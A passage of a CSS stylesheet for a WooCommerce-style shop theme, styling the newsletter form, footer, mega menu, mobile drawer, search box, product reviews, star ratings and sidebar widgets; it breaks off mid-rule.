.newsletter_wrapper .newsletter_form {
	text-align: center
}

.newsletter_wrapper form {
	margin: 0
}

.newsletter_wrapper form>div {
	display: block;
	max-width: 460px;
	width: 100%;
	position: relative;
	margin: 1rem auto 0
}

.newsletter_wrapper .email {
	background-color: rgba(255, 255, 255, 0.1);
	height: 47px;
	font-size: 14px;
	color: #fff;
	letter-spacing: .5px;
	padding: 12px 12px 12px 56px;
	border-radius: 0;
	border: 1px #404345 solid;
	position: relative
}

.newsletter_wrapper .ti-email {
	left: 0;
	height: 19px;
	padding: 14px 18px;
	background-color: rgba(255, 255, 255, 0.04)
}

.newsletter_wrapper .submit,
.newsletter_wrapper .ti-email {
	position: absolute
}

.newsletter_wrapper .submit {
	right: 0;
	height: 45px;
	top: 1px
}

#home-newsletter .email {
	background-color: #d0d0d0;
	border-color: #d0d0d0;
	color: #000
}

#home-newsletter .ti-email {
	color: #000;
	z-index: 2;
	background-color: rgba(0, 0, 0, 0.08)
}

#home-newsletter .newsletter_wrapper .submit {
	right: 0;
	height: 47px;
	top: 0
}

#brand_credits {
	background-color: #777;
	padding: 4rem 0
}

.credits-container {
	max-width: 1360px;
	margin: 0 auto
}

.credits-content-inner .credit_brand {
	text-align: center
}

.credits-content-inner .credit_brand a {
	text-decoration: none
}

.credits-content-inner .credit_brand img {
	max-width: 112px;
	max-height: 56px;
	vertical-align: middle
}

.credits-content-inner .credit_brand p {
	color: #fff;
	margin: 0;
	padding: 0;
	font-weight: 700;
	font-size: 13px;
	text-transform: uppercase;
	max-height: none;
	text-decoration: underline
}

.credits-content-inner .credit_brand a:hover p {
	color: #ff8a3e
}

.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
	color: #65676d
}

.site-footer {
	background-color: #f2f2f2;
	padding-bottom: 20px;
	padding-top: 40px
}

.site-footer a:not(.button):not([type=button]):not([type=submit]):not(button) {
	display: inline-block;
	color: #929292;
	word-break: break-word
}

.site-footer>.container {
	max-width: 1360px;
	margin: 0 auto
}

.site-footer a {
	text-decoration: none
}

.site-footer a:hover {
	text-decoration: underline
}

.site-footer p {
	font-size: 12px;
	color: #94958d;
	font-weight: 400;
	line-height: 1.55;
	margin: 0
}

.site-footer p.footer_copyrightText {
	color: #656564;
	display: inline-block;
	vertical-align: middle
}

.site-footer .copyright-right {
	float: right;
	margin: 5px 0 0
}

.site-footer .copyright-right a:not(.button):not([type=button]):not([type=submit]):not(button) {
	margin: 0 4px;
	color: #eb5d01;
	font-weight: 500;
	font-size: 11px;
	line-height: 16px;
	vertical-align: middle;
	display: inline-block
}

.site-footer .footer_copyright_inner {
	border-top: 1px solid #e8e8e8;
	padding-top: 20px
}

.footer_nav .col-xl-2 .widget-title {
	font-size: 14px;
	margin: 0 0 4px;
	padding: 0;
	line-height: 1.15;
	padding-bottom: 8px;
	border-bottom: 1px solid rgba(224, 225, 220, 0.4)
}

.footer_nav .col-xl-2>section {
	padding: .6rem 0;
	margin-bottom: 1.2rem
}

.footer_nav .col-xl-2>section li a {
	font-weight: 400;
	font-size: 12px
}

.footer_nav .col-xl-2>section ul,
.footer_nav .col-xl-2>section li {
	margin: 0;
	padding: 0
}

.footer_nav .col-xl-2>section ul {
	margin-top: -4px
}

.site-footer .widget_top_rated_products .product_list_widget li,
.site-footer .widget_products .product_list_widget li {
	padding-left: 0;
	padding-bottom: .5em;
	border-bottom: 1px solid #eaeaea;
	text-align: left;
	padding-top: .5em;
	position: relative;
	font-size: .875rem
}

.site-footer .widget_top_rated_products .product_list_widget li a,
.site-footer .widget_products .product_list_widget li a {
	color: #929292;
	display: inline-block
}

.site-footer .widget_top_rated_products .product_list_widget li img,
.site-footer .widget_products .product_list_widget li img {
	max-width: 80px;
	padding: 10px;
	margin-left: -10px;
	display: inline-block;
	vertical-align: middle;
	float: none;
	margin-right: 0
}

.site-footer .widget_top_rated_products .product_list_widget li .product-title,
.site-footer .widget_products .product_list_widget li .product-title {
	display: block;
	vertical-align: top;
	padding-top: 14px;
	max-width: 100%;
	height: 30px;
	overflow: hidden;
	position: absolute;
	left: 90px;
	top: 5px
}

.site-footer .widget_top_rated_products .product_list_widget li .star-rating,
.site-footer .widget_products .product_list_widget li .star-rating {
	left: 90px;
	overflow: hidden;
	position: absolute;
	height: 1.8em;
	line-height: 1.8;
	font-size: .6875rem;
	width: 5.25em;
	font-family: 'star';
	font-weight: 400;
	bottom: 45px;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.site-footer .widget_top_rated_products .product_list_widget li .price-wrapper,
.site-footer .widget_products .product_list_widget li .price-wrapper {
	position: absolute;
	left: 90px;
	bottom: 48px;
	display: inline-block;
	text-align: left
}

.site-footer .widget_top_rated_products .product_list_widget li .star-rating~.price-wrapper,
.site-footer .widget_products .product_list_widget li .star-rating~.price-wrapper {
	bottom: 20px
}

.site-footer .widget_top_rated_products .product_list_widget li .woocommerce-price-suffix,
.site-footer .widget_products .product_list_widget li .woocommerce-price-suffix {
	display: none
}

.mega-toggle-block.mega-menu-toggle-block {
	display: none !important
}

.primary-navigation {
	display: block
}

.mega-menu .fa,
.megamenu .fa {
	font: normal normal normal 14px/1 FontAwesome !important
}

.main-navigation {
	clear: both;
	display: block;
	width: 100%
}

.main-navigation ul.mega-menu {
	list-style: none;
	margin: 0;
	padding-left: 0;
	display: block
}

.main-navigation ul.mega-menu>li {
	display: inline-block;
	text-align: left;
	padding: 1.2rem 0 1.5rem;
	-webkit-transition: all .35s ease-in-out;
	-moz-transition: all .35s ease-in-out;
	transition: all .35s ease-in-out;
	cursor: pointer;
	position: relative;
	vertical-align: bottom
}

.main-navigation ul.mega-menu>li:after {
	content: "";
	position: absolute;
	width: 0;
	bottom: 0;
	height: 4px;
	background-color: #424242;
	display: block;
	margin: 0 auto;
	-webkit-transition: width .25s ease-in-out;
	-moz-transition: width .25s ease-in-out;
	transition: width .25s ease-in-out;
	left: -6px
}

.main-navigation ul.mega-menu>li.icon>a {
	margin-bottom: 4px
}

.main-navigation ul.mega-menu>li.icon:before {
	display: inline-block;
	font-size: 18px;
	padding-right: 6px;
	vertical-align: -2px
}

.main-navigation ul.mega-menu>li.icon:after {
	bottom: 0
}

.main-navigation ul.mega-menu>li:hover:after {
	width: 100%
}

.main-navigation ul.mega-menu>li.mega-menu-item-has-children:after {
	width: 0 !important
}

.main-navigation ul.mega-menu>li a {
	display: inline-block;
	font-weight: 500;
	margin-right: 10px;
	color: #333;
	font-size: 15px;
	padding-right: 8px
}

.main-navigation ul.mega-menu>li a span {
	margin-left: 4px;
	vertical-align: -2px
}

@media (max-width:1048px){
	.main-navigation ul.mega-menu>li a { margin-right: 6px; padding-right: 6px; }
	.main-navigation ul.mega-menu>li a span { margin-left: 0px; }
}


.main-navigation ul.mega-menu>li a:active,
.main-navigation ul.mega-menu>li a:focus,
.main-navigation ul.mega-menu>li a:visited,
.main-navigation ul.mega-menu>li a:hover {
	color: #333
}

.main-navigation ul.mega-menu>li a:before {
	display: none
}

.main-navigation ul.mega-menu>li.mega-current-menu-item.icon:before {
	color: #f6921d;
	font-weight: 600
}

.main-navigation ul.mega-menu>li.mega-current-menu-item:after {
	background-color: #f6921d;
	width: 100%
}

.main-navigation ul.mega-menu>li.mega-current-menu-item>a {
	color: #f6921d;
	font-weight: 600
}

.main-navigation ul.mega-menu>li.mega-current-menu-item>a:after {
	color: #000
}

.handheld-navigation .drawer {
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	overflow-y: auto;
	width: 400px;
	height: 100%;
	-webkit-transition: -webkit-transform .5s ease-in-out;
	transition: -webkit-transform .5s ease-in-out;
	-moz-transition: transform .5s ease-in-out, -moz-transform .5s ease-in-out;
	transition: transform .5s ease-in-out;
	transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out, -moz-transform .5s ease-in-out;
	transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%);
	border-left: 1px solid #eaeaea;
	background: #fff;
	-webkit-overflow-scrolling: touch
}

.handheld-navigation .drawer.opened {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0)
}

.handheld-navigation .drawer>div {
	padding: 35px 0 0;
	padding-left: 15px !important;
	padding-right: 15px !important
}

.handheld-navigation .drawer>div:first-child {
	padding: 45px 0 0
}

.handheld-navigation .drawer .site-search {
	border-top: 1px solid #f5f5f5;
	padding: 15px 0 15px;
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: -13px
}

.handheld-navigation .drawer .site-search .search-field {
	border: 2px solid #ececec;
	height: 45px;
	line-height: 1.5;
	padding-top: 6px;
	padding-bottom: 6px
}

.handheld-navigation .drawer .ti-close {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	padding: 19px;
	cursor: pointer;
	font-weight: 800;
	background-color: #f5f5f5
}

.handheld-navigation .drawer_blog_info a {
	text-decoration: none
}

.handheld-navigation .drawer_blog_info img {
	max-width: 70%
}

.handheld-navigation .drawer_blog_info p {
	font-size: 15px;
	line-height: 28px;
	color: #7a7e81
}

.handheld-navigation div.handheld-navigation {
	font-size: 14px;
	font-weight: 400;
	line-height: normal;
	padding: 20px 0 0;
	letter-spacing: -.5px;
	text-transform: uppercase;
	padding-left: 0 !important;
	padding-right: 0 !important
}

.handheld-navigation div.handheld-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none
}

.handheld-navigation div.handheld-navigation ul.sub-menu {
	display: none;
	background-color: #f1f1f1
}

.handheld-navigation div.handheld-navigation ul.sub-menu a {
	border-bottom: 1px solid #e8e8e8;
	font-size: 12px;
	padding-left: 30px
}

.handheld-navigation div.handheld-navigation ul.sub-menu a:hover {
	background-color: #eceaea
}

.handheld-navigation div.handheld-navigation li {
	margin: 0;
	padding: 0;
	display: block
}

.handheld-navigation div.handheld-navigation li:last-child {
	border-bottom: 0
}

.handheld-navigation div.handheld-navigation li a {
	display: block;
	padding: 14px 14px;
	margin-bottom: 0;
	color: #242526;
	outline: 0;
	border-bottom: 1px solid #f5f5f5
}

.handheld-navigation div.handheld-navigation li a span {
	font-size: 14px;
	color: #242526;
	margin-left: 10px;
	float: right;
	padding: 18px;
	margin-top: -15px;
	margin-right: -14px;
	border-left: 1px solid #f5f5f5
}

.handheld-navigation div.handheld-navigation li a:hover {
	color: #333;
	background-color: #f5f5f5
}

.handheld-navigation div.handheld-navigation li a:hover>span {
	border-left: 1px solid #fff
}

.handheld-navigation div.handheld-navigation li a.menu-opened {
	background-color: #dedede
}

.handheld-navigation div.handheld-navigation li a.menu-opened span {
	border-left: 1px solid #fff
}

.handheld-navigation div.handheld-navigation li a.menu-opened span:before {
	content: "\e648"
}

.handheld-navigation div.handheld-navigation li.current-menu-item {
	background-color: #f6921d !important
}

.handheld-navigation div.handheld-navigation li.current-menu-item>a {
	background-color: #f6921d !important;
	color: #fff !important;
	font-weight: 600
}

.handheld-navigation div.handheld-navigation li.current-menu-item>a:hover,
.handheld-navigation div.handheld-navigation li.current-menu-item>a:focus,
.handheld-navigation div.handheld-navigation li.current-menu-item>a:active {
	color: #fff !important
}

.handheld-navigation div.handheld-navigation li.current-menu-item>a>span {
	color: #fff !important;
	border-left: 1px solid #f5f5f5 !important
}

.handheld-navigation div.handheld-navigation .mega-sub-menu {
	display: none;
	margin-bottom: 10px
}

.handheld-navigation div.handheld-navigation .mega-sub-menu li a {
	font-size: 14px;
	padding: 10px 0 10px 10px;
	margin: 0;
	color: #8b8b8b;
	border-bottom: 0
}

.handheld-navigation div.handheld-navigation .mega-sub-menu li {
	border-bottom: 0
}

.handheld-navigation div.handheld-navigation .mega-sub-menu li a:hover {
	color: #4f4f4f;
	text-decoration: underline;
	border-bottom: 0
}

.handheld-navigation div.handheld-navigation span {
	-webkit-transition: color .25s ease-in-out;
	-moz-transition: color .25s ease-in-out;
	transition: color .25s ease-in-out;
	margin-left: 15px;
	color: #4e4e4e
}

.handheld-navigation div.handheld-navigation:after {
	margin-top: 20px
}

.handheld-navigation .drawer_copyrights p {
	font-size: 14px;
	line-height: normal;
	margin: 0 0 10px;
	letter-spacing: -.5px;
	color: #505357
}

.handheld-navigation .drawer_copyrights .alt {
	color: #a9b1b9
}

#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group {
	vertical-align: middle;
	display: inline-block
}

#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title,
#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
	line-height: 1.5;
	display: block
}

#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
	font-style: italic;
	font-size: .8em;
	text-transform: none;
	font-weight: normal
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link {
	display: table-cell;
	vertical-align: middle;
	line-height: initial
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link:before {
	display: block;
	margin: 0 0 6px 0;
	text-align: center
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below {
	display: inline-block
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right>a.mega-menu-link:before {
	float: right;
	margin: 0 0 0 6px
}

#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu {
	pointer-events: none
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link>a.mega-menu-link,
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link {
	cursor: default
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link {
	cursor: pointer
}

#mega-menu-wrap-primary #mega-menu-primary p {
	margin-bottom: 10px
}

#mega-menu-wrap-primary #mega-menu-primary input,
#mega-menu-wrap-primary #mega-menu-primary img {
	max-width: 100%
}

#mega-menu-wrap-primary #mega-menu-primary .widget_media_image figure,
#mega-menu-wrap-primary #mega-menu-primary .widget_media_image .wp-caption {
	width: auto !important
}

#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right {
	float: right
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-row {
	text-align: left;
	width: 100%;
	max-width: 1200px;
	margin: 0 auto !important;
	float: none !important;
	display: block !important
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column {
	float: left;
	min-height: 1px
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) {
	margin-bottom: .618em
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) .star-rating {
	display: none
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) .post-wrapper {
	border-color: #fbfbfb
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) .price {
	margin-top: 6px;
	margin-bottom: 5px
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) span {
	vertical-align: 0 !important;
	margin: 0 !important
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) a.add_to_cart_button {
	padding: 0 8px !important;
	margin: 0 !important;
	background-color: transparent !important
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) a.add_to_cart_button:hover {
	color: #fff;
	background-color: #f6921d !important
}

#masthead .site-search {
	display: inline-block
}

#masthead .site-search .search-icon {
	display: none;
	cursor: pointer
}

#masthead .site-search .search-icon:after {
	width: 1px;
	height: 26px;
	top: -2px;
	right: -11px;
	background-color: #d7d8dd;
	content: "";
	position: absolute
}

#masthead .site-search .search-icon svg {
	position: relative;
	top: 3px
}

#masthead .site-search.opened .widget_product_search {
	z-index: 700;
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0)
}

#masthead .site-search.opened .search-icon:before {
	font-family: themify !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	padding: 6px;
	border-radius: 50%;
	font-size: .8rem;
	position: absolute;
	right: -2px;
	top: -1px;
	content: "\e646" !important;
	background-color: #d7d8dd
}

#masthead .site-search.opened svg {
	position: static
}

#masthead .site-search form {
	margin: 0;
	padding: 0
}

#masthead .site-search form .button,
#masthead .site-search form [type=button],
#masthead .site-search form [type=submit],
#masthead .site-search form button,
#masthead .site-search form [type=button],
#masthead .site-search form [type=submit],
#masthead .site-search form button {
	display: none
}

#masthead .site-search form input[type="search"],
#masthead .site-search form input.search {
	border: 0 solid #000;
	font-size: 14px;
	padding-left: 38px;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	border-bottom: 1px solid transparent;
	border-radius: 0;
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16"><path fill="#000" fill-opacity="0.65" d="M14.891,14.39l-0.5.5a0.355,0.355,0,0,1-.5,0L9.526,10.529a5.3,5.3,0,1,1,2.106-4.212,5.268,5.268,0,0,1-1.1,3.21l4.362,4.362A0.354,0.354,0,0,1,14.891,14.39ZM6.316,2.418a3.9,3.9,0,1,0,3.9,3.9A3.9,3.9,0,0,0,6.316,2.418Z"/></svg>')
}

#masthead .site-search form input[type="search"]:focus,
#masthead .site-search form input[type="search"]:active,
#masthead .site-search form input.search:focus,
#masthead .site-search form input.search:active {
	border-bottom: 1px solid #d7d8dd
}

.header-side_right .search-form-wrapper {
	width: 100%;
	height: 100%;
	min-width: 280px;
	max-width: 750px;
	display: block;
	margin: 0 auto;
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	background-color: #f4f4f4
}

.header-side_right .search-form-wrapper.active {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex
}

.header-side_right .search-form-wrapper .wc-search {
	position: relative;
	width: 100%;
	background-color: #fff
}

.header-side_right .search-form-wrapper .woocommerce-product-search {
	margin: 0
}

.header-side_right .search-form-wrapper .search-field {
	display: block;
	min-width: auto;
	border: 0;
	-webkit-flex-grow: 1;
	color: #333;
	-ms-flex-positive: 1;
	-webkit-box-flex: 1;
	-moz-box-flex: 1;
	flex-grow: 1;
	font-size: 18px;
	font-weight: 300;
	font-family: inherit;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.menu_backdrop,
.search_backdrop {
	display: none;
	background-color: rgba(0, 0, 0, 0.5);
	position: fixed;
	height: 100%;
	width: 100%;
	z-index: 149;
	top: 0;
	left: 0
}

.menu_backdrop {
	z-index: 1000
}

#comments p.woocommerce-review__awaiting-approval {
	font-style: italic;
	font-size: 14px
}

.woocommerce-Reviews p {
	margin: 0
}

.woocommerce-Reviews .commentlist {
	margin: 0
}

.woocommerce-Reviews li.comment {
	padding: 1rem 0;
	list-style: none;
	border-bottom: 1px solid #eaeaea
}

.woocommerce-Reviews li.comment:last-child {
	border-bottom: 0 solid #eaeaea
}

.woocommerce-Reviews li.comment .woocommerce-review__dash,
.woocommerce-Reviews li.comment .woocommerce-review__published-date {
	font-size: .63rem;
	color: #adadad
}

.woocommerce-Reviews li.comment:first-child {
	border-top: 1px solid #eaeaea
}

.woocommerce-Reviews {
	max-width: 48rem;
	margin: 3.4rem auto 0
}

#single-reviews .woocommerce-Reviews {
	margin: 0 auto 0
}

#review_form_wrapper #reply-title {
	margin-top: 0;
	display: block;
	text-align: center;
	font-weight: 300
}

#review_form_wrapper #commentform {
	margin: 0
}

#review_form_wrapper #respond {
	clear: both;
	margin: 15px 0 15px 0;
	padding: 45px 30px 0;
	border-top: 1px solid #dfdfdf
}

#review_form_wrapper .form-item {
	margin-bottom: 1rem
}

#review_form_wrapper .form-submit {
	padding: .6rem 0
}

#review_form_wrapper .comment-form-rating {
	margin-bottom: 1rem
}

#review_form_wrapper .with-gutters .form-submit,
#review_form_wrapper .with-gutters .comment-form-rating {
	padding-left: .6rem;
	padding-right: .6rem
}

p.stars {
	display: inline-block;
	margin: 0
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400
}

p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #43454b;
	text-indent: 0;
	opacity: .25
}

p.stars a:hover~a:before {
	content: "\53";
	color: #43454b;
	opacity: .25
}

p.stars:hover a:before {
	content: "\53";
	color: #fdba0d;
	opacity: 1
}

p.stars.selected a.active:before {
	content: "\53";
	color: #fdba0d;
	opacity: 1
}

p.stars.selected a.active~a:before {
	content: "\53";
	color: #43454b;
	opacity: .25
}

p.stars.selected a:not(.active):before {
	content: "\53";
	color: #fdba0d;
	opacity: 1
}

.woocommerce-review-link {
	display: none
}

.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.8;
	font-size: 16px;
	float: right;
	font-family: 'star';
	font-weight: 400;
	width: 85px
}

.star-rating:before {
	content: "\53\53\53\53\53";
	opacity: .25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	font-family: 'star';
	color: #aeb6d8
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em
}

.star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	font-family: 'star';
	position: absolute;
	left: 0;
	color: #f3af00
}

.comment-text .avatar-rating-wrapper {
	display: inline-block;
	vertical-align: top;
	margin-right: 12px
}

.comment-text .avatar-rating-wrapper img {
	border-radius: 2px
}

.comment-text .avatar-rating-wrapper .star-rating {
	float: none;
	margin: 0 auto;
	margin-top: .4rem
}

.comment-text .description-authormeta-wrapper {
	display: inline-block;
	vertical-align: top
}

.comment-text .meta {
	font-style: italic
}

.widgets-wrapper .widget .widget-search .search-submit {
	clip: rect(1px 1px 1px 1px);
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important
}

.widgets-wrapper .widget .widget-title,
.widgets-wrapper .widget .widgettitle {
	letter-spacing: 0;
	font-weight: 600;
	position: relative;
	font-size: 18px;
	background-color: #fff;
	text-transform: uppercase;
	display: block;
	padding: 20px 0 0 8px;
	margin-bottom: 10px;
	line-height: 1.5
}

.widgets-wrapper .widget ul {
	margin-left: 0;
	list-style: none
}

.widgets-wrapper>.widget {
	text-align: left;
	background-color: #fff;
	padding: 0 .6rem 1.4rem;
	margin-bottom: .6rem;
	-webkit-box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	position: relative
}

.widgets-wrapper>.widget:last-child {
	margin-bottom: 0
}

.widgets-wrapper>.widget a:not(.button):not([type=button]):not([type=submit]):not(button) {
	font-weight: 400;
	text-decoration: underline
}

.widgets-wrapper>.widget a:not(.button):not([type=button]):not([type=submit]):not(button):hover {
	text-decoration: none
}

.widget-area .widget:not(.widget-woof):first-child .widget-title {
	border-top: 0
}

.widget_categories li,
.widget_product_categories li,
.widget_nav_menu li {
	margin-left: 12px;
	margin-bottom: 2px;
	padding: .18rem 0;
	color: silver
}

.widget_categories li:last-child,
.widget_product_categories li:last-child,
.widget_nav_menu li:last-child {
	margin-bottom: 0
}

.widget_categories a,
.widget_product_categories a,
.widget_nav_menu a {
	text-decoration: none !important;
	color: #424242;
	margin-right: 4px
}

.widget_categories a:hover,
.widget_product_categories a:hover,
.widget_nav_menu a:hover {
	text-decoration: underline !important
}

.header-widget-region:before,
.header-widget-region:after {
	content: "";
	display: table
}

.header-widget-region:after {
	clear: both
}

.header-widget-region .widget {
	margin: 0;
	padding: 1em 0
}

.widget_search form,
.widget_product_search form {
	position: relative;
	margin: 0
}

.widget_search form input[type=text],
.widget_search form input[type=search],
.widget_product_search form input[type=text],
.widget_product_search form input[type=search] {
	width: 100%
}

.widget_search form input[type=submit],
.widget_product_search form input[type=submit] {
	clip: rect(1px 1px 1px 1px);
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	top: 0;
	left: 0
}

.widget_recent_entries ul,
.widget_top_rated_products ul,
.widget_products ul,
.widget_pages ul,
.widget_categories ul,
.widget_archive ul,
.widget_recent_comments ul,
.widget_recently_viewed_products ul,
.widget_nav_menu ul,
.widget_links ul,
.widget_product_categories ul,
.widget_layered_nav ul,
.widget_recent_reviews ul,
.widget_layered_nav_filters ul {
	margin: 0;
	padding: 0
}

.widget_recent_entries ul li,
.widget_top_rated_products ul li,
.widget_products ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_recently_viewed_products ul li,
.widget_nav_menu ul li,
.widget_links ul li,
.widget_product_categories ul li,
.widget_layered_nav ul li,
.widget_recent_reviews ul li,
.widget_layered_nav_filters ul li {
	list-style: none
}

.widget_recent_entries ul li:before,
.widget_top_rated_products ul li:before,
.widget_products ul li:before,
.widget_pages ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_recently_viewed_products ul li:before,
.widget_nav_menu ul li:before,
.widget_links ul li:before,
.widget_product_categories ul li:before,
.widget_layered_nav ul li:before,
.widget_recent_reviews ul li:before,
.widget_layered_nav_filters ul li:before {
	content: " ";
	display: table
}

.widget_recent_entries ul li:after,
.widget_top_rated_products ul li:after,
.widget_products ul li:after,
.widget_pages ul li:after,
.widget_categories ul li:after,
.widget_archive ul li:after,
.widget_recent_comments ul li:after,
.widget_recently_viewed_products ul li:after,
.widget_nav_menu ul li:after,
.widget_links ul li:after,
.widget_product_categories ul li:after,
.widget_layered_nav ul li:after,
.widget_recent_reviews ul li:after,
.widget_layered_nav_filters ul li:after {
	content: " ";
	display: table;
	clear: both
}

.widget_recent_entries ul .children,
.widget_top_rated_products ul .children,
.widget_products ul .children,
.widget_pages ul .children,
.widget_categories ul .children,
.widget_archive ul .children,
.widget_recent_comments ul .children,
.widget_recently_viewed_products ul .children,
.widget_nav_menu ul .children,
.widget_links ul .children,
.widget_product_categories ul .children,
.widget_layered_nav ul .children,
.widget_recent_reviews ul .children,
.widget_layered_nav_filters ul .children {
	margin-left: 0
}

.widget-area #wp-calendar th,
.widget-area #wp-calendar td,
.footer-widgets #wp-calendar th,
.footer-widgets #wp-calendar td {
	padding: .236em;
	text-align: center
}

.widget_rating_filter .wc-layered-nav-rating a {
	text-decoration: none !important
}

.widget_rating_filter .wc-layered-nav-rating .star-rating {
	display: inline-block;
	height: 1em;
	line-height: 1
}

#secondary .widget.widget_recent_entries {
	padding: 0
}

#secondary .widget.widget_recent_entries>ul {
	padding-bottom: 4px
}

#secondary .widget.widget_recent_entries .widget-title {
	position: absolute;
	left: 0;
	top: 0;
	border: 0;
	background-color: #eb5d01;
	display: inline-block;
	padding: 12px;
	color: #fff;
	z-index: 102
}

#secondary .widget.widget_recent_entries li.num-1 .image_wrapper {
	position: relative;
	overflow: hidden;
	max-height: 200px
}

#secondary .widget.widget_recent_entries li.num-1 .image_wrapper .aspectRatioPlaceholder {
	top: -24%
}

#secondary .widget.widget_recent_entries li.num-1 .post-meta:after {
	content: "";
	width: 14%;
	height: 1px;
	background-color: #e4e4e4;
	display: block;
	margin: 0 auto;
	position: relative;
	bottom: 6px
}

#secondary .widget.widget_recent_entries .postitem {
	list-style-type: none
}

#secondary .widget.widget_recent_entries a {
	color: #424242;
	text-decoration: none;
	line-height: 1.15;
	display: inline-block
}

#secondary .widget.widget_recent_entries .category {
	color: #f6921d;
	font-size: 13px;
	font-weight: 600
}

#secondary .widget.widget_recent_entries .category:hover {
	text-decoration: underline
}

#secondary .widget.widget_recent_entries .title a {
	font-size: 16px;
	margin: 6px 0;
	color: #424242;
	font-weight: 600
}

#secondary .widget.widget_recent_entries .title a:hover {
	color: #f6921d
}

#secondary .widget.widget_recent_entries .post-meta {
	padding: 12px
}

#secondary .widget.widget_recent_entries li:not(.num-1) {
	padding: 0 12px;
	margin-bottom: 10px
}

#secondary .widget.widget_recent_entries li:not(.num-1) .image_wrapper {
	width: 80px;
	float: left;
	display: inline-block;
	margin-right: 10px
}

#secondary .widget.widget_recent_entries li:not(.num-1) .post-meta {
	font-size: 12px;
	color: #f6921d;
	font-weight: 600 !important;
	padding-top: 6px;
	overflow: hidden;
	display: block
}

#secondary .widget.widget_recent_entries li:not(.num-1) .title a {
	font-size: 14px;
	margin-top: 0
}

#secondary .widget.widget_recent_entries .updated {
	display: none
}

#secondary .widget.widget_recent_entries .published {
	font-size: 13px;
	color: #a2a2a2
}

#secondary .widget.widget_recent_entries .published.updated {
	display: inline-block
}

#secondary .widget.widget_recent_entries .post-excerpt {
	margin-bottom: 16px;
	overflow: hidden;
	-webkit-line-clamp: 3;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	height: 3.75rem;
	font-size: 13px;
	line-height: 1.5;
	color: gray
}

span.irs-slider.from,
span.irs-slider.to {
	cursor: pointer
}

span.irs-slider.to:after,
span.irs-slider.from:after {
	content: "";
	background-color: #b2b2b2;
	position: relative;
	display: block;
	width: 8px;
	height: 8px;
	z-index: 1;
	top: 7px;
	left: 7px;
	border-radius: 50%
}

span.irs-slider.to:hover,
